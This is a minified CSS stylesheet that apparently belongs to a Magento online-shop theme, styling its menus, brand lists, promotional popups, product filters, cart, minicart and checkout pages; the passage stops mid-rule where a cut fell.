.block-title{margin-bottom:3rem}.aw_blog_related_products .block-title strong{text-transform:uppercase;font-size:3.2rem;font-weight:700}.aw_blog_related_posts .block-title{margin-bottom:3rem}.aw_blog_related_posts .block-title strong{text-transform:uppercase;font-size:3.2rem;font-weight:700}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content{display:flex;flex-wrap:wrap;max-width:992px;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:4.5rem 3.7rem;margin-bottom:2.5rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .blog_related_post-image-wrapper{width:37%;margin-right:4%;margin-top:0;margin-bottom:0}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper{width:59%;display:flex;flex-direction:column}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-header .blog-post-title{font-size:2rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-header .blog-post-title .blog-post-title-link{line-height:1.35;letter-spacing:1.11px;font-weight:700}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-content{font-size:1.5rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-content p{font-size:1.5rem;line-height:1.33;letter-spacing:0.4px}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8;min-width:158px;text-align:center}.cms-brendovi .page-title-wrapper{padding-bottom:2rem}.cms-brendovi .page-title-wrapper span{font-size:3.6rem;font-weight:700}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list{width:96%}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item:hover{box-shadow:0 2px 30px 2px rgba(80,80,80,0.5)}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item:hover .label{color:#007dc3}.cms-page-view .sidebar .cms-sidebar-links,.contact-index-index .sidebar .cms-sidebar-links{display:block !important}.level-top{display:block !important;position:relative;width:100%}.level-top ul{list-style:none;flex-wrap:wrap;padding:0;width:100%;display:flex;justify-content:center;align-items:center;padding-bottom:0;padding-top:.8rem}.level-top ul li{margin-right:6rem;text-align:left}.level-top ul li:last-child{margin-right:1rem}.level-top ul li a{font-weight:600;letter-spacing:1.2px;color:#000;font-size:1.6rem;line-height:2;display:block;border-bottom:9px solid transparent}.level-top ul li a.parent:after{font-family:'Font Awesome 5 Pro';content:"\f078";color:#B9B9B9;font-size:1rem;transition:all .3s ease;margin-left:.5rem}.level-top ul li a:hover{text-decoration:none;border-bottom:9px solid #007dc3}.level-top ul li a:hover .level-2-wrapper{display:block}.level-top ul li a i{font-size:2rem;position:relative;top:1px;margin-right:5px}.level-top ul li.active a.parent,.level-top ul li.has-active a.parent{border-bottom:9px solid #007dc3;text-decoration:none}.level-2-wrapper{display:none;height:auto;position:absolute;background-color:#fff;width:100%;box-shadow:0 2px 10px 3px rgba(227,227,227,0.5);z-index:4;left:0}.level-2-wrapper.active{display:block}.level-2-wrapper.active{display:block}.level-2-wrapper.active .level-top-2 li a.has_child{display:none}.level-2-wrapper.active .level-top-2 li .submenu{opacity:1;z-index:100;visibility:visible}.level-2-wrapper .submenu-wrapper{justify-content:space-between;align-items:flex-start}.level-2-wrapper.brand .level-top-2 li{width:100%}.level-top-2{width:100%;z-index:10;position:unset;list-style:none;display:flex;box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:3rem 20px 1.6rem 20px;flex-wrap:wrap}.level-top-2 li{font-size:1.4rem;font-weight:400;letter-spacing:0.7px;height:auto;width:17%;margin-right:2.5rem;border-right:1px solid #ebebeb}.level-top-2 li:last-child{margin-right:0;border:0}.level-top-2 li:last-child.menu-banner{width:30%}.level-top-2 li:nth-child(3){border-right:0;width:29%}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column{flex-basis:100%}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column ul{list-style:none;display:flex;flex-wrap:wrap;padding:0}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column ul li{width:47%}.level-top-2 li a.has_child:after{font-family:'Font Awesome 5 Pro';content:"\f078";color:#ffe200;font-size:1.4rem;transition:all .3s ease;margin-left:.5rem;display:none}.level-top-2 .submenu{width:100%;left:0;right:0;position:relative;display:block;justify-content:center;background-color:#fff;opacity:0;z-index:-10;visibility:hidden;height:100%}.level-top-2 .submenu.active{opacity:1;z-index:100;visibility:visible}.level-top-2 .submenu .submenu-wrapper{max-width:1540px;width:100%;margin:auto;display:flex;box-sizing:border-box;padding:1rem 20px 3rem;height:100%}.level-top-2 .submenu .submenu-wrapper .column{flex-basis:100%}.level-top-2 .submenu .submenu-wrapper .column ul{list-style:none;display:flex;flex-wrap:wrap;padding:0}.level-top-2 .submenu .submenu-wrapper .column ul li{width:100%;border:0;margin-right:1rem}.level-top-2 .submenu .submenu-wrapper .column ul li a{text-transform:none;font-size:1.6rem;line-height:2.2;letter-spacing:0.52px;color:#000}.level-top-2 .submenu .submenu-wrapper .column ul li a i{font-size:1.8rem;margin-right:.5rem}.level-top-2 .submenu .submenu-wrapper .column ul .title{margin-bottom:1.7rem;width:100%}.level-top-2 .submenu .submenu-wrapper .column ul .title a{text-transform:uppercase;font-weight:600;font-size:1.8rem;letter-spacing:0.8px;color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column ul .title a:after{font-family:'Font Awesome 5 Pro';content:"\f054";color:#007dc3;font-size:1.4rem;margin-left:.5rem;top:-1px;position:relative}.level-top-2 .submenu .submenu-wrapper .column ul .title a:hover{color:#005a8d;text-decoration:none}.level-top-2 .submenu .submenu-wrapper .column-brand{flex-basis:49%}.level-top-2 .submenu .submenu-wrapper .column-brand .column-title{margin-bottom:2rem;padding-bottom:1rem;font-weight:600;font-size:1.8rem;text-transform:uppercase;color:#007dc3;letter-spacing:0.8px}.level-top-2 .submenu .submenu-wrapper .column-brand .column-title a{color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand{column-count:3;column-gap:0}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list{margin-bottom:1rem}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list:last-child{margin-right:0}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list a{font-size:1.6rem;letter-spacing:0.62px;margin-bottom:1rem;line-height:1.6}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand{flex-basis:49%;flex-wrap:wrap;justify-content:start}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column-title{margin-bottom:2rem;padding-bottom:1rem;font-weight:600;width:100%;text-transform:uppercase;color:#007dc3;font-size:1.8rem;letter-spacing:0.8px}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container{display:flex;justify-content:space-between;flex-wrap:wrap}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item{flex-basis:46%}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container{position:relative}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container img{width:100%}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title{position:absolute;top:50%;transform:translateY(-50%);width:100%;text-align:center}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title h3{font-size:2.8rem;color:#fff;background-color:#ffe200;margin:auto;padding:.5rem 1rem 0 1rem;display:inline-block}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title h3 span{color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands{width:23.5%;margin-bottom:1.5rem;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5)}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands img{width:auto;display:block;margin:auto;transition:opacity .3s;opacity:1;max-height:64px}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands img:hover{opacity:.6}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands a{text-align:center;padding:1.5rem 0 1.2rem 0}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands a span{margin-top:1.5rem;display:block}body.scroll-up .page-header{position:fixed;z-index:1000;top:0;width:100%;opacity:1;visibility:visible;transform:translate(0, 0);background-color:#fff;animation:slide-down .5s;box-shadow:0 2px 10px 3px rgba(227,227,227,0.5)}body.scroll-up .zsdev-header-info{display:none}body.scroll-down .page-header{position:relative !important;top:0}body.scroll-down .page-wrapper{padding-top:0}body.dark-mode-theme.scroll-up .nav-sections{box-shadow:0 2px 10px 3px rgba(227,227,227,0.1)}.product-view-360-wrapper{position:absolute;z-index:2;padding-top:2rem;right:0;left:unset;margin:auto;bottom:-55px;max-width:636px;width:100%}.product-view-360-wrapper .product-view-open-360 img{height:43px;width:43px;display:block;margin:auto}.product.info.detailed{padding-top:11rem}body.product-view-360-open .product-view-360-wrapper{max-width:100%;bottom:-140px}.zsdev-popup{min-height:400px;padding:3rem 4rem}.zsdev-popup .popup-content .popup-title{text-transform:uppercase;letter-spacing:0.04em;font-size:1.1rem}.zsdev-popup .popup-content .popup-description{font-size:3.4rem;line-height:1.2;padding:2.5rem 0}.zsdev-popup .popup-content .popup-description strong{font-size:3.8rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper{padding:0;margin:0;max-width:325px}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe{max-width:100%}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe input{border-radius:6px;width:100%;flex:unset;margin-bottom:1.5rem;margin-right:0;border:0;padding:0 1.5rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe input::placeholder{color:#656565;font-size:1.6rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe button{border-radius:6px;width:100%;flex:unset;max-width:100%;font-size:1.6rem;margin-top:0}.zsdev-popup .popup-content a.action.primary{border-radius:6px;font-size:1.6rem;margin-top:0;font-weight:700;padding:1.8rem 2rem;text-align:center;height:50px}.zsdev-jackpot-wrapper{position:absolute;top:-10%;z-index:9999;left:0;right:0;margin:auto;width:430px}.zsdev-jackpot-wrapper .jackpot-popup-content{width:430px;height:430px;position:absolute;border-spacing:0;background-color:#fff;border-radius:50%;display:flex;justify-content:flex-end;align-items:center;flex-direction:column;box-shadow:0px 4.46367px 25.7901px rgba(0,0,0,0.47)}.zsdev-jackpot-wrapper .jackpot-popup-content .popup-text{color:#C92128;font-size:1.7rem;font-weight:600;line-height:1.25;max-width:219px;text-align:center;margin-bottom:1rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-button-submit{background:linear-gradient(90deg, #263573 0%, #257fc2 45.83%);border-radius:10.4152px;color:#fff;font-weight:800;font-size:2.7rem;width:240px;height:54px;margin-bottom:1.5rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-image img{max-width:341px}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-close-btn{background:transparent;color:#999999;font-size:1.3rem;display:flex;align-items:center;padding:0;font-weight:600;text-transform:none;margin-bottom:1.5rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-close-btn:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:30px;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;overflow:hidden;speak:none;text-align:center;color:#999999;font-weight:500}.zsdev-jackpot-wrapper .jackpot-dummy-element{width:0;height:0}.zsdev-rotating-wrapper{position:fixed;bottom:-5%;z-index:9999;left:0;right:0;margin:auto;width:430px}.zsdev-rotating-wrapper .rotating-popup-content{cursor:pointer;width:430px;height:430px;position:absolute;border-spacing:0;display:flex;justify-content:flex-end;align-items:center;flex-direction:column;background-size:cover;background-repeat:no-repeat;background-position:center center;transform:rotate(180deg)}.zsdev-rotating-wrapper .rotating-popup-content .popup-text{color:#C92128;font-size:1.7rem;font-weight:600;line-height:1.25;max-width:219px;text-align:center;margin-bottom:1rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-button-submit{background:linear-gradient(90deg, #263573 0%, #257fc2 45.83%);border-radius:10.4152px;color:#fff;font-weight:800;font-size:2.7rem;width:240px;height:54px;margin-bottom:1.5rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn{color:#fff;background-color:#000;position:absolute;top:30px;right:5%;border-radius:50%;height:35px;width:35px;font-size:1.3rem;display:flex;align-items:center;padding:0;font-weight:600;text-transform:none;margin-bottom:1.5rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn span{display:none}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:35px;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;overflow:hidden;speak:none;text-align:center;color:#fff;font-weight:700}.zsdev-rotating-wrapper .rotating-dummy-element{width:0;height:0}.shop-by-look-wrapper .top-title{font-size:2.6rem;margin-bottom:1rem;color:#262626;padding-top:1rem;letter-spacing:0.03em}.shop-by-look-wrapper .title{font-size:3.2rem;font-weight:700;letter-spacing:0.03em;color:#262626}.shop-by-look-list .shop-by-look-item{width:23.5%;margin-bottom:3rem;margin-left:2%}.shop-by-look-list .shop-by-look-item:nth-child(4n + 1){margin-left:0}.shop-by-look-list .shop-by-look-item .shop-by-look-name{background-color:#f3f3f3;padding:1.5rem 2rem}.shop-by-look-list .shop-by-look-item .shop-by-look-name a{font-size:1.6rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item{width:23.5%;margin-bottom:3rem;display:flex;flex-direction:column}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name{background-color:#f3f3f3;padding:1.5rem 2rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name a{font-size:1.6rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .img-link{flex:1 0 auto}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .img-link img{width:100%}.shop-by-look-list-widget .title-wrapper p{text-align:center;font-size:3.2rem;padding:5rem 2rem 3.5rem 2rem}.shop-by-look-wrapper-single .title-wrapper{display:flex;align-items:center;margin-bottom:3.5rem}.shop-by-look-wrapper-single .title-wrapper .top-title{font-size:2.2rem;margin-bottom:1rem;color:#262626;padding-top:1rem;letter-spacing:0.03em}.shop-by-look-wrapper-single .title-wrapper .title{font-size:3.2rem;font-weight:700;letter-spacing:0.03em;color:#262626}.shop-by-look-wrapper-single .title-wrapper .next-look a{padding:1.3rem 2rem;font-size:1.4rem}.shop-by-look-wrapper-single .title-wrapper .next-look.mobile{display:none}.shop-by-look-single-content-top{display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:4rem}.shop-by-look-single-content-top .single-image{width:46%}.shop-by-look-single-content-top .product-list{width:47%}.shop-by-look-single-content-top .product-list .products-title{font-size:2.2rem;margin-bottom:3.5rem;color:#262626}.shop-by-look-single-content-top .product-list .products-grid .product-items .product-item{width:28%;margin-left:8%;transition:none}.shop-by-look-single-content-top .product-list .products-grid .product-items .product-item:nth-child(3n + 1){margin-left:0}.shop-by-look-single-content-top .product-list .next-look.mobile-only{display:none}.shop-by-look-widget-wrapper .titles.desktop-only p{font-size:2.2rem;color:#262626;margin-bottom:2.3rem}.shop-by-look-widget-wrapper .titles.desktop-only .title{font-size:3.2rem;color:#262626;font-weight:700;margin-bottom:5.5rem}.shop-by-look.widget-wrapper-container .titles.mobile-only{display:none}.pagebuilder-mobile-only{display:none !important}.am-brands-fullwidth{width:100% !important}.ui-tooltip.ui-widget{max-width:450px}.filter-options-content a:hover{text-decoration:none}.catalog-topnav{display:block}.page-layout-1column .toolbar-products{position:inherit !important}.filter-options-content .am-filter-price{width:40%}.sidebar>.block-category-list{margin-bottom:14px}.amasty-catalog-topnav{margin-top:3px}.amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content{min-width:200px;z-index:1001}.amasty-catalog-topnav .filter-options{margin-bottom:20px;padding:3px 0}.amasty-catalog-topnav .filter-subtitle{display:none}.amasty-catalog-topnav .amshopby-category-dropdown{min-width:200px}.amasty-catalog-topnav .filter-options-item{margin-bottom:0}.amasty-catalog-topnav .filter-options-item:first-child .filter-options-title{padding-left:0}.amasty-catalog-topnav .filter-options-title{padding-right:5px}.amasty-catalog-topnav .filter-options-title:after{display:inline-block;margin:0 0 0 15px;position:static;transform:translateY(-2px)}.sidebar.sidebar-main.-amshopby-sticky{background:#fff;position:sticky;top:0;z-index:10}.sidebar.sidebar-main.-amshopby-sticky .filter-options{overflow-y:auto;scrollbar-width:thin}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover{scrollbar-color:#adadad rgba(173,173,173,0.2)}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar{background:#f0f0f0}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb{background:#adadad;border-radius:6px;cursor:pointer}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #fff}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar{height:12px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb{height:6px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track{height:6px;width:6px}.amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view{margin:-11px;box-shadow:none}.filter-options input[type='checkbox']{border:0;clip:rect(0, 0, 0, 0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0;position:absolute}.filter-options input[type='checkbox']+.amshopby-choice{word-break:break-word;word-wrap:break-word;position:absolute;top:5px;left:0;display:block;margin:0;padding:0 0 0 13px;min-height:12px;line-height:1.2;cursor:pointer}.ie11 .filter-options input[type='checkbox']+.amshopby-choice{word-break:break-all}.filter-options input[type='checkbox']+.amshopby-choice:before,.filter-options input[type='checkbox']+.amshopby-choice:after{position:absolute;top:0;left:0;display:inline-block;box-sizing:border-box;width:12px;height:12px;border-radius:2px;content:''}.filter-options input[type='checkbox']+.amshopby-choice:before{border:1px solid #e3e3e3;background:#fff}.filter-options input[type='checkbox']+.amshopby-choice:after{background:#1979c3 url([data-uri]) center / 12px;content:none}.filter-options input[type='checkbox']+.amshopby-choice:hover:before,.filter-options input[type='checkbox']:checked+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type='checkbox']:checked+.amshopby-choice:after{content:''}._keyfocus .filter-options input[type='checkbox']:active+.amshopby-choice:before,._keyfocus .filter-options input[type='checkbox']:focus+.amshopby-choice:before,.filter-options input[type='checkbox']:active+.amshopby-choice:before,.filter-options input[type='checkbox']:focus+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type='checkbox']:not(:checked).mage-error+.amshopby-choice:before{border-color:#f23b3b}.am_shopby_apply_filters{position:absolute;bottom:inherit;z-index:212;display:none;visibility:hidden;padding:0;width:inherit}.am_shopby_apply_filters.visible{bottom:inherit;visibility:visible}.am_shopby_apply_filters.-fixed{position:fixed}.am_shopby_apply_filters.-fixed .am-show-button:before{display:none}.am-show-button{position:relative;justify-content:space-between;margin:0 0 10px;padding:12px 10px;min-width:180px;width:inherit;border:none;border-radius:6px;box-shadow:0 4px 8px rgba(190,199,219,0.21),0 6px 25px rgba(190,199,219,0.28)}.am-show-button>.am-items{margin:0 auto}.am-show-button:before{position:absolute;width:10px;height:10px;background:#fff;content:'';transform:rotate(45deg)}.am-show-button.-vertical:before{top:calc(50% - (10px / 2));right:calc(100% - (10px / 2))}.am-show-button.-horizontal:before{top:calc(100% - (10px / 2));left:calc(50% - (10px / 2))}#amasty-shopby-product-list .amshopby-overlay-block>.amshopby-loader{top:30%;transform:translate(-50%, -30%)}.ambrands-letters-list{display:flex}.ambrands-letters-list .ambrands-letter .ambrands-content{margin:0 -10px}.ambrands-letters-list .ambrands-brand-item{margin:0 10px 20px}.ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:156px}.ambrands-letters-list .ambrands-letter{padding-right:10px;width:inherit}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:3rem;padding:1rem 0 3rem}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:2rem}.cart-summary{float:none;position:relative !important;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);top:0 !important}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 2rem;margin:0 0 1rem}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 .5rem;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.gift-card-info{float:none;position:relative;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);background-color:#fff;text-align:center;padding:3rem 5rem}.gift-card-info h5{margin-bottom:.5rem;color:#000}.gift-card-info h5:before{content:url("../images/icons/gift-icon.svg");margin-right:1rem}.gift-card-info p{color:#000;padding:0 2rem;line-height:1.4}.zsdev-cart-sidebar{float:right;position:relative !important;width:32.8%}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:39px 33px 39px}.cart.table-wrapper .item .col.price{padding:39px 33px 39px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:2rem;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions{display:none}.cart.table-wrapper .item-actions td{padding:1rem 0}.cart.table-wrapper .item-actions td .actions-toolbar{text-align:right}.cart.table-wrapper .item-actions td .actions-toolbar a{height:auto;margin-bottom:0;background-color:transparent;color:#505050;font-size:1.4rem;padding:1rem 0;text-transform:none}.cart.table-wrapper .item-actions td .actions-toolbar a.action-towishlist{display:none}.cart.table-wrapper .item-actions td .actions-toolbar a.action-edit{margin-right:4rem}.cart.table-wrapper .item-actions td .actions-toolbar a.action-edit:before{font-family:'Font Awesome 5 Pro';content:"\f303";color:#505050;font-size:1.2rem}.cart.table-wrapper .item-actions td .actions-toolbar a.action-delete:before{font-family:'Font Awesome 5 Pro';content:"\f2ed";color:#505050;font-size:1.2rem}.cart.table-wrapper .item-actions td .actions-toolbar a:hover{background:transparent;color:#000}.cart .action{margin-bottom:1rem}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:2.5rem}.minicart-wrapper{margin-left:39px}.minicart-wrapper .ui-dialog.ui-widget-content.mage-dropdown-dialog{display:block !important}.minicart-wrapper .block-minicart{display:block;position:fixed !important;top:0;height:101vh;width:90%;max-width:460px;left:auto;right:0;margin:0;border:0;min-width:auto;transform:translateX(100%);transition:.2s cubic-bezier(.7, 0, .3, 1) 0s;background-color:#fff;z-index:6}.minicart-wrapper.active .block-minicart{transform:translateX(0);transition:.4s cubic-bezier(.7, 0, .3, 1) 0s}.minicart-items-wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#F5F5F5}.minicart-items-wrapper::-webkit-scrollbar{width:5px;background-color:#F5F5F5}.minicart-items-wrapper::-webkit-scrollbar-thumb{background-color:#000000;border:1px solid #555}.opc-wrapper{width:58.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:3rem}.opc-wrapper .block.items-in-cart{display:none}.opc-wrapper .checkout-shipping-address{margin-top:7rem !important}.opc-block-shipping-information .shipping-information .shipping-information-title{display:flex;align-items:center;border-bottom:0}.opc-block-shipping-information .shipping-information .shipping-information-title span{font-size:1.8rem;font-weight:600;width:70%}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit{display:flex;align-items:center;top:-10px}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit span{position:relative;width:auto;overflow:visible;height:auto;font-size:1.4rem;text-transform:uppercase;font-weight:300}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit:before{font-family:'Font Awesome 5 Pro';content:"\f303";color:#000;font-size:1.3rem;position:relative;margin-right:.5rem}.opc-block-shipping-information .shipping-information .shipping-information-content{font-size:1.4rem}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.checkout-onepage-success .page-main{text-align:center;padding-top:4rem}.checkout-onepage-success .page-main .page-title-wrapper .page-title{font-size:2.4rem;font-weight:600;font-family:'Open Sans'}.checkout-onepage-success .page-main .checkout-success-check-icon:before{content:"";background-image:url("../images/icons/check.svg");background-size:100%;background-repeat:no-repeat;display:block;margin:auto;height:38px;width:38px;padding-bottom:1.3rem}.checkout-onepage-success .page-main .checkout-success p span{font-weight:700}.checkout-onepage-success .page-main .checkout-success .actions-toolbar{display:flex;justify-content:center;margin:3rem 0}.checkout-onepage-success .page-main .checkout-success .actions-toolbar .action.continue{margin:0}.checkout-onepage-success .page-main #registration .registration-wrapper{border:2px solid #9a9a9a;max-width:725px;width:100%;display:block;margin:auto;padding:4rem 0}.checkout-onepage-success .page-main #registration .registration-wrapper p{font-size:2rem;font-weight:600;margin-bottom:3rem}.checkout-onepage-success .page-main #registration .registration-wrapper p.email{font-size:1.8rem;font-weight:400}.checkout-onepage-success .page-main #registration .registration-wrapper a{min-width:290px}.checkout-payment-content{justify-content:center;display:flex}.checkout-payment-content:before,.checkout-payment-content:after{content:"";display:table}.checkout-payment-content:after{clear:both}.checkout-payment-content .checkout-payment-wrapper ul{list-style:none;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:2rem 1rem 1rem 1rem}.checkout-payment-content .checkout-payment-wrapper ul li{margin:0 .3rem}.checkout-payment-content .checkout-payment-wrapper ul li img{height:32px;width:auto;object-fit:cover}.opc-progress-bar-item{width:295px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 1rem}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.firstname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.lastname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.city"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.postcode"]{width:49%;float:left}.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.firstname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.city"]{margin-right:2%}.opc-wrapper .form-login #customer-email-fieldset .control._with-tooltip input{margin-right:0;width:100%}.table-checkout-shipping-method{width:auto}.table-checkout-shipping-method{min-width:100%}.table-checkout-shipping-method tbody tr{border-bottom:1px solid #e9e9e9;padding:2rem 0;letter-spacing:0.31px}.table-checkout-shipping-method tbody tr:first-child{border-top:1px solid #e9e9e9}.table-checkout-shipping-method tbody tr .col-carrier{display:none}.table-checkout-shipping-method tbody tr .col-price{order:2;border-left:1px solid #000}.table-checkout-shipping-method tbody tr td{padding-top:0;padding-bottom:0}.table-checkout-shipping-method .col-method input[type=radio]{position:relative;top:0}.opc-sidebar{margin:46px 0 2rem;width:38.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.opc-block-summary .product-item .product-item-name-block .product-item-name{font-weight:600;font-size:1.4rem}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 